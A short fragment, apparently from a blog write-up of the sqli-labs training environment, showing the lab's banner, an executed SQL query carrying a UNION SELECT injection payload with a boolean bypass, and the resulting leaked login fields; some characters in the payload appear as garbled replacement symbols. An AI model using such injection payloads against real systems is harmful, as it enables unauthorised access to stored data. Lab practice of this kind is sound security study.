 Welcome Dhakkan
SQL:SELECT * FROM users WHERE id='0'union�select�1,2,3�&&�'1'='1' LIMIT 0,1
Your Login name:2
Your Password:1
https://blog.csdn.net/nzjdsds